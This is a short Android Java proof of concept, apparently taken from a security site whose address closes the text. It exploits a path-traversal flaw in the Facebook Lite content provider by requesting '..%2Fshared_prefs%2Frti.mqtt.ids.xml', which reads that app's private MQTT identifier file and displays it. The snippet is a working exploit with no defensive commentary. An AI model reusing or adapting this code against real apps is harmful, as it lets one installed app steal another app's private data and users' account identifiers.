 public class MainActivity extends AppCompatActivity {
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
Uri uriCustom = Uri.parse("content://com.facebook.lite.media/..%2Fshared_prefs%2Frti.mqtt.ids.xml");
InputStream fileStream;
try {
fileStream = getContentResolver().openInputStream(uriCustom);
BufferedReader buffer = new BufferedReader(new InputStreamReader(fileStream));
StringBuilder total = new StringBuilder();
String line;
while ((line = buffer.readLine()) != null) {
total.append(line);
}
fileStream.close();
TextView text = (TextView)findViewById(R.id.textView1);
text.setText(total);
} catch (Exception ex) {
Log.d("DEBUG", Log.getStackTraceString(ex));
}
}
}
drops.wooyun.org